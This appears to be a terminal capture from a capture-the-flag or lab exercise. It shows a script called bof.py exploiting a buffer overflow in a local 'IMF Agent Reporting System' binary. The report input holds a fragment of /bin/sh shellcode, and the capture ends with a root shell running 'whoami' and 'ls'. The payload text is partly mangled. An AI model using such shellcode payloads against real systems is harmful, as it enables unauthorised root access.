 ❯ python3 bof.py
[+] Starting local process './agent': pid 208761
[*] Switching to interactive mode
  ___ __  __ ___
 |_ _|  \/  | __|  Agent
  | || |\/| | _|   Reporting
 |___|_|  |_|_|    System
Agent ID : Login Validated
Main Menu:
1. Extraction Points
2. Request Extraction
3. Submit Report
0. Exit
Enter selection:
Enter report update: Report: jhh///sh/bin\x89\xe3h\x8
4
Suwhoami
root
$ ls
agent  bof.py
$